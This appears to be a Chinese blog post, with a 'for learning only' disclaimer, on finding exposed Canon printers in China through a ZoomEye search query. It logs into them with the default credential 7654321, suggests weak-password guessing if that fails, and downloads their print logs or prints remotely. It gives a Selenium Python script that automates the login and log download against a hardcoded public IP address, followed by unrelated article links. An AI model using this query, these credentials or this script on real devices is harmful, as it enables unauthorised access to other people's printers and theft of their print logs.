zoomeye搜索+用selenium实现对佳能打印机的爬虫
本文仅用于学习参考。要遵纪守法哦!
目的:找出一台佳能打印机,得到它的日志文件,并利用其远程打印。
1、先用zoomeye找一个打印机出来,搜索语句:printer +country:"CN" +server:"CANON HTTP Server"
2、佳能打印机的web页面通常是8000端口,拎出IP来尝试,发现有两种登录界面。(不包括香港台湾的打印机)


界面一的默认用户名和密码为7654321,如果密码已被修改,可用弱口令尝试破解,此处用的是默认用户名和密码。
进入之后(日志在箭头1,打印在箭头2):

3、爬虫实现代码如下:
# /usr/bin/python
# encoding: utf-8
#得到单个需要登录IP的日志文件 下载到E盘download文件夹
import time
from selenium import webdriver def login(url,username, password): chromeOptions = webdriver.ChromeOptions()
prefs = {'profile.default_content_settings.popups': 0,'download.default_directory': 'e:\\download'}
chromeOptions.add_experimental_option('prefs', prefs)
driver = webdriver.Chrome(chrome_options=chromeOptions)
driver.get(url) name_input = driver.find_element_by_id('deptid') # 找到用户名的框框
pass_input = driver.find_element_by_id('password') # 找到输入密码的框框
login_button = driver.find_element_by_xpath("//input[@class='ButtonEnable']") # 找到登录按钮 name_input.clear()
name_input.send_keys(username) # 填写用户名
time.sleep(0.2)
pass_input.clear()
pass_input.send_keys(password) # 填写密码
time.sleep(0.2)
login_button.click() # 点击登录 no_button = driver.find_element_by_xpath("//input[@onclick='javaScript:cancel();']")
time.sleep(0.2)
no_button.click() links = driver.find_elements_by_tag_name("a")
time.sleep(1)
links[7].click() down_button = driver.find_element_by_xpath("//*[@id='printLogListModule']/div/div[1]/fieldset[1]/input")
time.sleep(2)
down_button.click() time.sleep(10)
driver.close() if __name__ == "__main__":
url = 'http://58.248.39.141:8000/sysmonitor'
user = ""
pw = ""
login(url,user, pw)
OVER!
zoomeye搜索+用selenium实现对佳能打印机的爬虫的更多相关文章
- selenium 淘宝登入反爬虫解决方案(亲测有效)
前言 目前在对淘宝进行数据爬取的时候都会碰到,登入时的滑块问题,无论是手动还是脚本都不成功.这里的很重要一个原因是很多的网站都对selenium做了反爬虫机制.接下来是笔者参考网上的网友们的方法亲自测 ...
- 使用 selenium 实现谷歌以图搜图爬虫
使用selenium实现谷歌以图搜图 实现思路 原理非常简单,就是利用selenium去操作浏览器,获取到想要的链接,然后进行图片的下载,和一般的爬虫无异. 用到的技术:multiprocessing ...
- Python3实现QQ机器人自动爬取百度文库的搜索结果并发送给好友(主要是爬虫)
一.效果如下: 二.运行环境: win10系统:python3:PyCharm 三.QQ机器人用的是qqbot模块 用pip安装命令是: pip install qqbot (前提需要有request ...
- Selenium+Chrome或Firefox的动态爬虫程序
新版本的Selenium不再支持PhantomJS了,请使用Chrome或Firefox的无头版本来替代.
- 打印机 KX-MB788CN 佳能
打印机 KX-MB788CN http://panasonic.cn/oa/help/download.asp?type=drivers&pid=1066 佳能打印机 腾彩 PIXMA MP2 ...
- selenium第二课(脚本录制seleniumIDE的使用)
一.Selenium也具有录制功能,可以web中回放,录制的脚本可以转换为java.python.ruby.php等多种脚本语言.seleniumIDE是Firefox的一个插件,依附于Firefox ...
- selenium+python在Windows的环境搭建
1 python下载安装 python早已安装,不再多说.因为开发使用的python2.7,所以同样使用2.7 2 打开Powershell, 输入python -m pip install sele ...
- 编写第一个python selenium程序(二)
上节介绍了如何搭建selenium 系统环境,那么本节来讲一下如何开始编写第一个自动化测试脚本. Selenium2.x 将浏览器原生的API封装成WebDriver API,可以直接操作浏览器页面里 ...
- python爬虫从入门到放弃(八)之 Selenium库的使用
一.什么是Selenium selenium 是一套完整的web应用程序测试系统,包含了测试的录制(selenium IDE),编写及运行(Selenium Remote Control)和测试的并行 ...
随机推荐
- 01 Java jdk环境配置
1.1 书籍(B) [1] java核心技术 [2] 实战java 1.2 网址(B) oracle.com http://www.ibm.com/developerWorks/cn/ https:/ ...
- Eclipse4JavaEE安装Gradle,并导入我们的Gradle项目
第一步:下载Gradle Gradle下载链接,如下图,下载最新版本即可.下载下来的zip包,解压到一个目录即可,如F盘 第二步:配置环境变量 首先添加GRADLE_HOME,如下图 然后在Path下 ...
- ArcGIS消除图斑重叠错误
在生产中,经常会遇见有图斑重叠这种拓扑错误的矢量,大部分情况下,需要人工比对影像处理.但是如果只需要用到这些矢量的形状.面积,可以在ArcMap中用以下方法,快速消除图斑重叠错误,不必手工处理. 如下 ...
- iOS----------学习路线思维导图
UI相关 Runtime OC特性 内存管理 Block 多线程 Runloop 网络相关 设计模式 架构 算法 第三方库
- svn统计代码行数(增量)
转载请标明出处,维权必究:https://www.cnblogs.com/tangZH/p/10770296.html android代码,两个版本之间,代码行数增加了多少,怎么得出呢? 1.安装To ...
- July 01st. 2018, Week 27th. Sunday
Empty your cup so that it may be filled. 清空杯子,方能再次装满. From Bruce Lee. We can't learn anything new if ...
- 年末展望:Oracle 对 JDK收费和.NET Core 给我们的机遇
2018年就结束了,马上就要迎来2019年,这一年很不平凡,中美贸易战还在继续,IT互联网发生急剧变化,大量互联网公司开始裁员,微软的市值在不断上升 ,在互联网公司的市值下跌过程中爬到了第一的位置,我 ...
- 12.22 大湾区.NET Meet 大会
今年的 Connect(); 主题更加聚焦开发者工具生产力.开源,以及无服务器(Serverless)云服务. Visual Studio 2019 AI 智能加持的 IntelliCode.实时代码 ...
- Json,Gson,Ajax基础知识
//json 是一种轻量级的文本格式,解析简单,他也是一键值来存,数据与数据的分割是以,来分割 //{} 看到大括号就是一个对象,[]代表集合 ,基本上所有数据的交互都是以json格式来进行传递的 / ...
- Kubernetes 笔记 11 Pod 扩容与缩容 双十一前后的忙碌
本文首发于我的公众号 Linux云计算网络(id: cloud_dev),专注于干货分享,号内有 10T 书籍和视频资源,后台回复「1024」即可领取,欢迎大家关注,二维码文末可以扫. Hi,大家好, ...